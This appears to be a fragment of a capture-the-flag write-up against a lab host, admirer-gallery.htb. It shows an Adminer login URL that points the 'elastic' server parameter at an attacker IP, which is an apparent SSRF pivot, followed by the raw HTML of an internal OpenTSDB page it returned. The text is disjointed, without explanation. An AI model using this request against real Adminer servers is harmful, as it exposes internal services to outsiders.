 db.admirer-gallery.htb/?elastic=10.10.14.4&username=admirer_ro&db=admirer
Adminer 4.7.8 4.8.1
Login
<!DOCTYPE html><html><head><meta http-equiv=content-type content="text/html;charset=utf-8"><title>OpenTSDB</title> <style><!--
body{font-family:arial,sans-serif;margin-left:2em}A.l:link{color:#6f6f6f}A.u:link{color:green}.fwf{font-family:monospace;white-space:pre-wrap}//-->
</style><script type=text/javascript language=javascript src=s/queryui.nocache.js></script></head> <body text=#000000 bgcolor=#ffffff><table
border=0 cellpadding=2 cellspacing=0 width=100%><tr><td rowspan=3 width=1% nowrap><img src=s/opentsdb_header.jpg><td>&nbsp;</td>
</tr><tr><td><font color=#507e9b><b></b></td></tr><tr><td>&nbsp;</td></tr></table><div id=queryuimain></div><noscript>You must have
JavaScript enabled.</noscript><iframe src=javascript:'' id=__gwt_historyFrame tabIndex=-1 style=position:absolute;width:0;height:0;border:0>
</iframe><table width=100% cellpadding=0 cellspacing=0><tr><td class=subg><img alt="" width=1 height=6></td></tr></table></body></html>
Server User Database
MySQL (localhost) admirer_ro Admirer DB Enter